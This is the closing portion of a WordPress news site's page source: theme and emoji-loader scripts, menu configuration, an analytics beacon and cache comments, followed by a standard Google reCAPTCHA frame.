n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://channelnew.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.6.6" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_7',
                                $blockObj = jQuery('.tdi_7'),
                                modalUid = 'td_m_9df6',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = 'yes';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"47","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiM5OTAxMzQiLCJkaXNwbGF5IjoiIn19","sub_align_horiz":"content-horiz-left","align_horiz":"content-horiz-center","more":"yes","text_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_68'),
                        blockClass = '.tdi_68',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_89';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_popup_modal","style_general_header_logo","style_general_header_align","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_menu_in_more","style_general_header_menu","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_single_post_share","style_general_single_content","style_general_mobile_horiz_menu","style_general_inline_text"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b5f6db55eee4dc79513b9fc2aff9b7b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.481 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-05 15:41:45 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="67XnLnYZWcPOHooqp0YRCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764934910915');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>